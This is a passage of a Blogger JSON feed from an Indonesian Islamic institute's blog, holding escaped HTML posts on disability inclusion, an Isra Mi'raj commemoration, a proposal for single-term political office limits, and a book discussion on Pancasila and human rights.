melalui partisipasi mereka dalam ajang olaraga, memperdalam nilai pengertian dan persahabatan antar penyandang cacat serta mendukung rehabilitasnya melalui aktivitas oralaraga.Akhirnya konsep untuk mensejaterahkan mereka para \u003Cem\u003Edifabel\u003C\/em\u003E adalah melalui solusi; Teknologi. Teknologi lah yang menjadi solusi bagi mereka. Walau dalam kasat mata masih belum meratanya penggunaan fasilitas umum seperti kursi roda umum untuk menunjang mereka dapat beraktifitas seperti manusia yang normal. Ini sangat berbeda di Negara maju fasilitas untuk \u003Cem\u003Edisabelitas\u003C\/em\u003E disamakan dengan masyarakat umum, mulai dari\u0026nbsp; tiolet, trotoar, hingga transportasi umum yang dapat menujang aktifitas bagi disabelitas. Contoh yang di lansir dari Cnet(2\/2) seorang penyandang cacat yang bernama Austin whitney, membuat orang tercengang karena dia berdiri dari kursi rodanya danberjalan sejauh 3 meter untuk menerima gelar sarjananya di Universitas of Calofornia. Namun hal itu bukanlah sebuah keajaiban, Whitney memang memakai jubbah robot exoskeleton, yakni sebuah robot yang bisa dipakai dan dilengkap dengan persendian di pinggul dan lutut untuk membantu pergerakan para penyandang \u003Cem\u003Edisabelitas\u003C\/em\u003E. Jubbah robot ini bisa membuat para \u003Cem\u003Edifabel\u003C\/em\u003E berjalan selama 4 jam dan bahkan bisa membuat para difabel bermain bola.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKonsep kedua bagi para penyandang cacat adalah pendidikan Inklusi. Pendidikan Inklusii adalah bentuk penyelenggaraan pendidikan yang mengabungkan pendidikan regular dengan pendidikan khusus dalam satu system sekolahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nUntuk dapat mengakomodasi semua anak tanpa memandang kondisi fisik, intektual dan sosial emosional. Dengan pendidikan inklusif ini di harap para penyandang cacat terlatih kemandiriannya dan kemapuan intraksinya, dalam menciptakan kesetaraan dan memupuk rasa percaya diri. Disamping juga pendidikan Inklusi ini akan mempermudah akses bagi kaum \u003Cem\u003Edisabilitas\u003C\/em\u003E sehingga tidak putus sekolah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nSelanjutnya konsep ketiga setelah pendidikan Inkuisi adalah lapangan kerja, lapangan kerja juga masih sedikit memberikan peluang bagi kaum \u003Cem\u003Edisabelitas\u003C\/em\u003E. Malah dunia pencari kerja memberikan persyaratan yang sangat tinggi bagi penyandang disabelitas. Seperti adanya tes kesahatan dan tes psiotrapy, serta standar kualifikasi pendidikan yang kadang menyudutkan para penyandang \u003Cem\u003Edisabilitas\u003C\/em\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMaka dari itu\u0026nbsp; ketua FKPCTI (Forum Kesejatraan Penyandang Cacat Tubuh Indonesia ) Mahmud Fasya meminta dihapuskan syarat pendidikan dan mengganti dengan syarat keterampilan. Jika mengacu pada syarat tenaga kerja S1,S2 dan S3 hal ini menjadi penhambat utama bagi kaum difabel. Ketika pemerintah akan membuka lapangan kerja hendak tidak melihat dari keterbatasan mereka karena mereka juga punya potensi dan konpetensi untuk di beri kesempatan. Lihatlah mereka dengan kemapuan apa yang dilakukannya dengan memberikan alat bantu agar bisa memaksimalkan aktifitasnya. Mereka para disabelitas perlu dorongan lebih menyakinkan bahwa\u0026nbsp; mereka juga bisa dan dapat bersaing. Hal ini perlu dilakukan pemberdayaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDari ketiga\u003Cbr \/\u003Emodel solusi yang di tawarkan untuk para penyandang disabelitas diatas maka\u003Cbr \/\u003Eperlu kembali penegasan ulang tentang hakekat keberadaan mereka. Disabelitas\u003Cbr \/\u003Ebukan dipandang sebagai kecacatan yang dialami oleh seseorang tapi sebuah\u003Cbr \/\u003Ekeadaan yang menyebabkan ia tidak dapat melakukan fungsi-fungsi dirinya secara\u003Cbr \/\u003Eoptimal. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nYang terakhir dan paling penting \u0026nbsp;bagi para penyandang cacat adalah dukungan dan peran keluarga. Dukungan mereka sangat diperlukan sebagia orang \u003Cem\u003Edisabilitas\u003C\/em\u003E.Mereka tetap harus diakui dan diperdayakan selayaknya manusia umumnya. Sehingga membuat hidup mereka lebih bermakna karena adanya penghargaan atas hak-haknya sebagai manusia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKualitas mereka\u003Cbr \/\u003Esudah tidak diragukan lagi setelah menyaksikan beberapa atlet Asian Para Games\u003Cbr \/\u003Eyang berlaga dalam kanca pertandingan, seperti yang dialami Fadil Imanuddin\u003Cbr \/\u003Eyang telah menyubangkan Emas untuk Indonesia walau kakinya telah diamputasi\u003Cbr \/\u003Eakibat kecelakaan saat fadil bertanding. Walau dengan kaki palsu Fadil dapat\u003Cbr \/\u003Emenyumbangkan emas untuk Indonesia dalam pertandingan balap sepeda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMari \u0026nbsp;bersama merangkul mereka yang \u003Cem\u003Edisabilitas\u003C\/em\u003E karena mereka juga adalah saudara kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--StartFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPenulis:  Dr. Ahdar Djamaluddin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n(KaProdi Tadris IPS IAIN Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cstrong\u003EMengasah Disabilitas menuju Kualitas\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Kunjungan di Hari Pendidikan Nasional pada SLB (Sekolah Luar Biasa) di Kota Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8478525051230373350\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html","title":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1510331060497531206"},"published":{"$t":"2019-05-02T19:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dewan Eksekutif Mahasiswa (DEMA) dan seluruh Himpunan Mahasiswa Jurusan (HMJ) yang ada pada lingkup IAIN Parepare menggelar peringatan Isra Mi’raj, Rabu (01\/05). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dirangkaian dengan dzikir bersama dalam rangka menyambut bulan suci Ramadhan 1440 H di Mesjid Al Wasilah IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10422} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.58-1024x768.jpeg\" alt=\"\" class=\"wp-image-10422\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini mengangkat\u003Cbr\/\u003Etema ‘Memperkokoh Relasi Spiritual dan Sosial Hablum Minallah wa Hablum Minannas\u003Cbr\/\u003EMahasiswa IAIN Parepare’ dengan menghadirkan pembawa hikmah Isra Mi’raj Dr.\u003Cbr\/\u003EMuhammad Idris Usman, M.Ag dan Dzikir bersama yang dipimpin oleh Ustadz Lukman,\u003Cbr\/\u003ES.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara yang dimulai dari pukul 09.00 WITA ini dihadiri ratusan mahasiswa, HMJ dan juga pihak Fakultas, serta Wakil Rektor III bidang Kemahasiswaan dan Kerjasama Dr. H.  Muhammad Saleh, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10423} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.54-1024x768.jpeg\" alt=\"\" class=\"wp-image-10423\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMuhammad Saleh, dalam arahannya mengapresiasi atas\u003Cbr\/\u003Eterlaksananya kegiatan peringatan Isra Mi’raj ini dan beliau juga berpesan kepada\u003Cbr\/\u003Emahasiswa untuk selalu menjaga hubungan silaturahmi sesuai dengan tema kegiatan\u003Cbr\/\u003Eini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan peringatan ini, diharapkan dapat memberikan pengalaman belajar bagi mahasiswa sebagai sarana pembelajaran untuk memperdalam kisah Isra Mi’raj dan mengambil nilai hikmah atas peristiwa bersejarah itu. (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10424} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.56-1024x768.jpeg\" alt=\"\" class=\"wp-image-10424\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1510331060497531206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html","title":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6825495843886980072"},"published":{"$t":"2019-05-01T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---- Pemilu serentak 2019 menyisakan berbagai persoalan yang sedang disorot, bukan hanya oleh politisi tetapi juga para akademisi. Salah satunya datang dari akademisi Institut Agama Islam Negeri (IAIN) Parepare, Syafaat Anugrah yang menyoal masa jabatan politik di lembaga eksekutif. Kandidat Doktor Hukum Tata Negara termuda (25 tahun) Universitas Hasanuddin ini, mengusulkan agar periodisasi masa jabatan politik, khususnya presiden dan wakil presiden, gubernur dan wakil gubernur, walikota dan wakil walikota atau bupati dan wakil bupati cukup satu periode saja.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10417]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190430_210106-1.jpg\" alt=\"\" data-id=\"10417\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10417\" class=\"wp-image-10417\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Gagasan tersebut diungkapkannya saat menjadi narasumber dalam acara bedah buku yang berjudul \"Membangun Tatanan Negara Berdasarkan Ideologi dan Konstitusi\" karya Dosen senior, sekaligus Wakil Dekan Fakultas Ekonomi Islam, IAIN Parepare, Yasin Soumena, Senin, 29 April di Lantai 5 Gedung Perpustakaan IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Menurut dia, regulasi tentang masa jabatan presiden dan wakil presiden serta kepala daerah ditinjau dan dilakukan revisi. Idealnya, setiap orang hanya dibolehkan menjadi kepala pemerintahan baik pada tingkat pusat mau pun daerah sebanyak satu periode saja dengan masa pemerintahan selama tujuh tahun. Syafaat menjelaskan, alasan dirinya meminta regulasi itu untuk diubah, supaya bisa menciptakan seorang kepala pemerintahan yang kerjanya fokus memikirkan kesejahteraan rakyat, bukan memikirkan bagaimana cara mempertahankan sebuah kekuasaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Setelah mereka dilantik, mereka bukan berpikir bagaimana mereka mempertahankan kekuasaannya di periode ke depan. Tapi bekerja bersungguh-sungguh memenuhi janjinya kepada rakyat. Penambahan masa jabatan selama 7 tahun akan memberikan keleluasaan dan ruang gerak kepada mereka untuk merancang dan menuntaskan program pembangunannya.\" papar pria kelahiran Pinrang, yang telah menulis 4 buku dalam usia yang masih belia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selain itu, kata dia, pembatasan pencalonan presiden, gubernur, walikota atau bupati hanya satu periode, juga bakal melahirkan sebuah pemilu yang akan berlangsung secara adil dan jujur. Sebab, ia menilai apabila ada calon petahana di dalam sebuah pesta demokrasi, maka potensi terjadinya kecurangan sangat besar. Dalam pengamatannya terhadap kontestasi pilpres maupun pilkada yang digelar selama ini, kehadiran petahana menjadi sumber masalah, khususnya dalam hal penyalagunaan kekuasaan, ketidaknetralan birokrasi (ASN), mobilisasi dan konsolidasi aparat, baik polisi atau pun TNI. \"Jika petahana tidak ada, maka pemilu akan berlangsung jujur dan adil\" tandasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Yasin Soumena yang dimintai tanggapannya terkait pemilihan langsung berpendapat, jika dirinya tidak pernah menyetujui pemilihan langsung. Dosen mata kuliah Pancasila dan Kewarganegaraan ini menilai, pemilihan langsung tidak sesuai dengan nilai-nilai yang terkandung dalam Pancasila dan UUD 1945.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6825495843886980072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html","title":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6419911280987441523"},"published":{"$t":"2019-04-30T19:45:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Yasin Soumena tampil memukau\u003Cbr\/\u003Esaat membedah dan mengulas bukunya sendiri yang berjudul “Membangun Tatanan\u003Cbr\/\u003ENegara Berdasarkan Idiologi dan Konstitusi” pada acara bedah buku yang digelar\u003Cbr\/\u003Eoleh pengelola Perpustakaan di Lantai 5 Gedung Perpustakaan IAIN Parepare, 29\u003Cbr\/\u003EApril. Buku setebal 330 halaman yang laris manis dikalangan akademisi,\u003Cbr\/\u003Ekhususnya para mahasiswa ini mengurai secara detail berbagai pandangan dan konsepsi\u003Cbr\/\u003Eidiologi, konstitusi, demokrasi, wawasan kebangsaan, dll.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10389]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.08-1024x579.jpeg\" alt=\"\" data-id=\"10389\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10389\" class=\"wp-image-10389\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EYasin Soumena mengatakan bahwa dalam bukunya mengurai\u003Cbr\/\u003Eberbagai persfektif tentang idiologi. “Idiologi merupakan pemikiran manusia,\u003Cbr\/\u003Etetapi tidak semua pemikiran manusia bisa disebut sebagai idiologi. Pemikiran\u003Cbr\/\u003Emewujud sebagai idiologi jika dirumuskan menjadi sistem yang sempurna yang\u003Cbr\/\u003Emeliputi sosial, politik, hukum dan budaya. Idiologi hadir untuk menjawab\u003Cbr\/\u003Etantangan-tantangan yang bersifat konkrit” urai dosen mata kuliah Pancasila,\u003Cbr\/\u003Eyang juga menjabat sebagai Wakil Dekan FEBI. Menurutnya, dalam kehidupan\u003Cbr\/\u003Eberbangsa dan bernegara, para founding father kita merumuskan Pancasila sebagai\u003Cbr\/\u003Eidiologi bangsa dan negara.“Pancasila merupakan pandangan hidup yang menjadi\u003Cbr\/\u003Epedoman dan dasar negara. Pancasila sebagai dasar negara, itu berarti Pancasila\u003Cbr\/\u003Emenjadi sumber dari segala sumber kehidupan berbangsa dan bernegara.\u003Cbr\/\u003ENilai-nilai Pancasila harus termanifestasi dalam tatanan kehidupan bermasyarakat.”\u003Cbr\/\u003Epaparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10390]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.07-1024x579.jpeg\" alt=\"\" data-id=\"10390\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10390\" class=\"wp-image-10390\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDosen kelahiran Maluku ini, mencontohkan implementasi nilai-nilai Pancasila yang berhasil membangun tatanan kehidupan masyarakat yang damai dan harmonis. ”Beberapa waktu yang lalu, kami sekeluarga melaksanakan shalat Idul Fitri di Makassar. Lokasi masjid berdekatan Gereja. Saat itu, pelaksanaan shalat Idul Fitri juga bertepatan pada hari Ahad bersamaan dengan pelaksanaan ibadah di Gereja. Jamaah Idul Fitri membludak, tidak tertampung di Masjid lagi. Akhirnya Jamaah Gereja yang melihat itu, langsung mempersilahkan orang Muslim untuk memanfaatkan halaman Gereja untuk dipergunakan shalat,” kisah Yasin menceritakan pengalamannya tentang pengamalan Pancasila, khususnya sila pertama Ketuhanan Yang Maha Esa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10408]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190430-WA0074-576x1024.jpg\" alt=\"\" data-id=\"10408\" data-link=\"http:\/\/www.iainpare.ac.id\/2019\/04\/30\/bedah-buku-yasin-soumena-banyak-yang-pahami-ham-sebatas-konsep\/img-20190430-wa0074\/\" class=\"wp-image-10408\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dalam buku ini, juga berbicara tentang demokrasi.\u003Cbr\/\u003EBagaimana membangun warga negara yang demokratis? Masyarakat yang demokratis\u003Cbr\/\u003Eadalah masyarakat yang miliki rasa keterbukaan, empati,\u0026nbsp;\u003Cbr\/\u003Ehormat,\u003Cbr\/\u003Ekritis, rasional dan kemauan membuka dialog. Salah satu subtansi dari\u003Cbr\/\u003Emasyarakat yang demokrasi adalah masyarakat yang melaksanakan hakikat Hak Asasi\u003Cbr\/\u003EManusia (HAM). Hakikat HAM merupakan keseimbangan antara hak dan kewajiban.\u003Cbr\/\u003ESeseorang tidak boleh memenuhi haknya tetapi mengorbankan atau mengganggu hak\u003Cbr\/\u003Eorang lain. HAM itu merupakan keseimbangan antara hak individu dengan individu\u003Cbr\/\u003Elainnya, tidak bisa saling bertentangan,” paparnya serius. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10392]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.061-1024x579.jpeg\" alt=\"\" data-id=\"10392\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10392\" class=\"wp-image-10392\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, banyak orang yang memahami HAM hanya sebatas konsep belaka, lupa hakikat HAM itu sendiri sebagai suatu kesimbangan. “Artinya ketika kita menjalankan hak kita maka hak orang lain juga jalan. Jangan hak kita dijalankan baru hak orang lain dikorbankan. Hal yang demikian itu, bukanlah esensi HAM yang ada pada 